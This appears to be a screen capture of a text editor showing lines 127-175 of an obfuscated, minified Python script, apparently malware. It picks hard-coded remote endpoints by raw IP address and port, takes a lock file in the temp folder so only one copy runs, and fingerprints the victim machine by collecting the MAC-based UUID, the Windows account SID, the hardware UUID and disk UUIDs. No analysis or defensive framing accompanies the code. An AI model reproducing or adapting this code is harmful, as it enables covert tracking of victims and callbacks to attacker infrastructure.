 127 def exit():
128 if i is not E and i!=M:
129 if G.platform==Q:B=A.path.expandvars(rf"%LOCALAPPDATA%\Temp\{i}")
130 else:B=f"/tmp/{i}"
131 with R(B,X)as C:C.write(i)
132 G.exit()
133 if'-v4'in I or'-vA'in I:A3='A'
134 elif'-v5'in I or'-vC'in I:A3='C'
135 elif'-v7'in I or'-vF'in I:A3='F'
136 else:A3='0'
137 h=getattr(G,'_v1',E)
138 if not h:h=A.getenv('_V',E)
139 if not h:h=A3
140 i=getattr(G,'_v2',E)
141 if A3=='A'or h[0]=='A':A4='http://136.0.9.8:27017';Ae='7699029999'
142 elif A3=='C'or h[0]=='C':A4=BY;Ae=BZ
143 elif A3=='0'and h[0].isdigit():A4='http://198.105.127.210:27017';Ae='-4697384025'
144 else:A4=BY;Ae=BZ
145 if g==H or Am in I:a('portalocker')
146 global C6
147 try:
148 if G.platform==Q:BL=A.path.expandvars('%LOCALAPPDATA%\\Temp');A.makedirs(BL,exist_ok=D);BM=A.path.join(BL,'tmp7A863DD1.tmp');a(Ba)
149 else:BM=f"/tmp/tmp7A863DD1.tmp"
150 C7=R(BM,X);import portalocker as Af
151 try:C6=Af.lock(C7,Af.LOCK_EX|Af.LOCK_NB)
152 except Af.exceptions.LockException as Z:B('Already running! '+K(Z));exit()
153 except BW as Z:B(Bb+K(Z))
154 except ModuleNotFoundError as Z:B(Bb+K(Z))
155 except F as Z:B('Seems already running! '+K(Z));exit()
156 try:A_=K(uuid.UUID(int=uuid.getnode()))
157 except F as Z:A_=K(Z);B(V.format_exc(),D);B(f"failed to get UUID: {Z}")
158 try:
159 if G.platform==Q:
160 try:
161 try:P=U.check_output(['wmic',An,'where',Bc+v+"'",Ao,A0],universal_newlines=D)
162 except:P=U.check_output([A.path.expandvars(Bd),An,'where',Bc+v+"'",Ao,A0],universal_newlines=D)
163 P=P.replace(A1,M).replace('SID',M).replace(' ',M).rsplit('-',1)[0]
164 if not P:
165 try:P=U.check_output(['wmic',An,Ao,A0],universal_newlines=D)
166 except:P=U.check_output([A.path.expandvars(Bd),An,Ao,A0],universal_newlines=D)
167 P=P.replace('SID',M).strip().split(A1)[0].rsplit('-',1)[0]
168 if not P:AQ(f"SID is empty, try again: {P}");raise F('sid is empty')
169 except:a(Ba);import win32security as BN;P,CP,CQ=BN.LookupAccountName(E,v);P=BN.ConvertSidToStringSid(P).rsplit('-',1)[0]
170 else:
171 try:P=U.check_output(['system_profiler','SPHardwareDataType','|','awk',"'/UUID/ { print $3; }'"],universal_newlines=D);Ag=re.search('Hardware UUID: (.*)',P);P=Ag.group(1)
172 except:
173 P=U.check_output(['blkid'],universal_newlines=D);C8=P.split(A1)
174 for C9 in C8:
175 Ag=re.findall(' UUID=\\"(.+?)\\"',C9)
Normal text file length : 75,152 lines : 1,063 Ln : 149 Col : 35 Sel : 15 | 1 Windows (CR LF) UTF-8 INS
3:52 PM
11/14/2026
3